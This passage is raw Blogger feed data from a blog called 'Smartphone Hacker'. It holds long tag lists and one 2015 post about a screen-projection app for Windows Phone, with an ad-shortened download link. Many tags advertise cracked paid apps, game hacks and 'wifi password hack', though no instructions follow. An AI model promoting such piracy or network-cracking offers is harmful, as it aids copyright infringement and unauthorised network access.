Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/project+my+screen+app+for+windows+phone+apps?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/project%20my%20screen%20app%20for%20windows%20phone%20apps"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-5212742934682444081"},"published":{"$t":"2015-01-13T16:43:00.002-08:00"},"updated":{"$t":"2015-01-13T16:59:17.511-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"how to project your windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project my screen app for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project my screen app for windows phone 8.1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project my screen app for windows phone apps"}],"title":{"type":"text","$t":"Project My Screen App For Window Phone"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EProject My Screen App For Window Phone\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n(Project Your Windows Phone Scree To A PC)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca class=\"button big blue\" href=\"https:\/\/adf.ly\/wDj1q\" target=\"_blank\"\u003EDownload Now - Project My Screen App\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk\/s1600\/windowsphone_symbol_clr_56x56.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk\/s1600\/windowsphone_symbol_clr_56x56.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\"Project My Screen App\" is a software for windows phone users. It will help you to project your windows phone screen to an external display but are unable to connect to a wireless device, but you can use a USB cable to connect to a Windows device.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EScreen Shorts\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2UIb1i4sJAtceIzgD3wbW29ST0_uVf8YZTs2Sgqb-L7u4UC_EfrT79OFRT-d9zY3ocwa5Q9L3fHT_4TDa-BoWF0Qkujm3knXGj11UfBvOimXinnb1zbOuEDkG2_PScxKXjCdrLuav19k\/s1600\/Captgyfgure.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2UIb1i4sJAtceIzgD3wbW29ST0_uVf8YZTs2Sgqb-L7u4UC_EfrT79OFRT-d9zY3ocwa5Q9L3fHT_4TDa-BoWF0Qkujm3knXGj11UfBvOimXinnb1zbOuEDkG2_PScxKXjCdrLuav19k\/s1600\/Captgyfgure.JPG\" height=\"640\" width=\"626\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWvf0DbmHGMcw4ccw-yDVhtIMXx0IClCiZqRgMGT4b4SoRMOiqPbWdUYeLdv3t0cMKNgYpOSUOgKOXYTPG7PrpKAAY6uSInBVG6A51JfJFQB2xrERQNgOLDg86CLPCgWr3VPpujdrFSU\/s1600\/Captugfyre.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWvf0DbmHGMcw4ccw-yDVhtIMXx0IClCiZqRgMGT4b4SoRMOiqPbWdUYeLdv3t0cMKNgYpOSUOgKOXYTPG7PrpKAAY6uSInBVG6A51JfJFQB2xrERQNgOLDg86CLPCgWr3VPpujdrFSU\/s1600\/Captugfyre.JPG\" height=\"640\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiepearSiKNEepo2etpHdERp3lzObXLGJPR_PXjtnvqKxnUX82wUj22-sHBHegF7-g8qApCS5GVyq9BbNQFo11-Rwm4MEbAhpYLdY-1Rf1vayCRQZBVQMCWKi5nXnSCozBSWJDwjHYQ9nU\/s1600\/Capture.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiepearSiKNEepo2etpHdERp3lzObXLGJPR_PXjtnvqKxnUX82wUj22-sHBHegF7-g8qApCS5GVyq9BbNQFo11-Rwm4MEbAhpYLdY-1Rf1vayCRQZBVQMCWKi5nXnSCozBSWJDwjHYQ9nU\/s1600\/Capture.JPG\" height=\"640\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilaRKZQVCHAFpnrhcx5rpFxt7kLvt3GluHrP0aacANq5E5RhUBFinQxmtJkICqBSUn9m_h3XXyFJjsX02-f70PnPfHlkjOG74TLAFe40uq2HjMFmuVYrl2gL2mkZMwl5EOyxI4Dir8G2k\/s1600\/Capturjgtfe.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilaRKZQVCHAFpnrhcx5rpFxt7kLvt3GluHrP0aacANq5E5RhUBFinQxmtJkICqBSUn9m_h3XXyFJjsX02-f70PnPfHlkjOG74TLAFe40uq2HjMFmuVYrl2gL2mkZMwl5EOyxI4Dir8G2k\/s1600\/Capturjgtfe.JPG\" height=\"640\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/5212742934682444081\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/project-your-windows-phone-scree-to-pc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/5212742934682444081"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/5212742934682444081"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/project-your-windows-phone-scree-to-pc.html","title":"Project My Screen App For Window Phone"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk\/s72-c\/windowsphone_symbol_clr_56x56.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/project%20my%20screen%20app%20for%20windows%20phone%208.1?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7370
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence 